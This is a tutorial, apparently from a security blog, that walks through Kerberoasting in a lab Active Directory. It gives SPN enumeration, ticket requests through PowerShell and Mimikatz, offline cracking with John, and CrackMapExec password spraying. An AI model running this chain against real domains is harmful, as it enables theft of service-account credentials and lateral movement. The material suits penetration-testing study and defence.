Kerberoasting a method of extracting a NTLM hash associated with service accounts. This is because a domain authenticated user is able to request service tickets (TGS) for service accounts within a domain, and this TGS is encrypted using the service accounts NTLM hash. Exploitation is straightforward;
- Enumerate Service Principle Names (SPN) for services
- Request TGS tickets for the accounts
- Crack the NTLM hashes offline
Test Environment Setup
To try Kerberoasting in a non-production environment, create a user in Active Directory using the account name “spntest”. Set the account password to something which could be brute forced.

Configure an SPN for the account with the following command:
setspn -A spntest/WIN-SI6N6K2RCAE:80 spntest
Enumerating Service Principle Names

From an endpoint, enumerate existing SPN’s using the following command:
setspn -q */*
Extracting Hashes
There are a number of methods to extract the account hashes.
PowerShell with Mimikatz

Retrieve the tickets using PowerShell:
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList 'spntest/WIN-SI6N6K2RCAE:80'
With the tickets now in memory, Mimikatz can dump them to file:
kerberos::list /export

The tickets can then be stored offline and converted to John the ripper format, then cracked using John:
/usr/share/john/kirbi2john.py 1-40a00000-alice@spntest~WIN-SI6N6K2RCAE~80-BGTEST.LOCAL.kirbi > spntest_ticket.txt
john spntest_ticket.txt

The above output shows John has determined the password for the spntest account is “Password1”.
PowerShell
PowerShell EMPIRE includes the Invoke-Kerberoast module:

Native Executable
Rubeus is a c# Win32 executable which can also extract the hashes in a similar format to Invoke-Kerberos:


With this process complete, we can use CrackMapExec to verify which systems the credentials work on:
crackmapexec smb 172.16.16.200/29 -d BGTEST -u spntest -p Password1